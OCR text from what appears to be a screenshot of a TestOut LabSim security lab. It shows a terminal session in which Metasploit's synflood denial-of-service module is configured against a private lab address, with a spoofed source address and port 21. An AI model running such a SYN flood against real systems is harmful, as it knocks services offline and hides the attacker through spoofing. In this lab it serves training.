 MyUB Portal - Home
Top 90+ Hyperion Interview Que
TestOut LabSim
WWW.BANDICAM.COM
New Tab
labsimapp.testout.com/v6_0_544/simwindow.html?
Y
TestOut
Floor 1 Overview
IT Administration
IT-Laptop
Start Over
Answer Questions
Application
Places
Thu 22:52
Terminal
File Edit View Search Terminal Help
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set rhost 192.168.0.10
rhost => 192.168.0.10
msf auxiliary(dos/tcp/synflood) > set shost 192.168.0.33
shost => 192.168.0.33
msf auxiliary(dos/tcp/synflood) > set rport 21
rport => 21
msf auxiliary(dos/tcp/synflood) > sh_
1
47°F
Fog
Search
1
myhp
10:52 PM
4/6/2023
3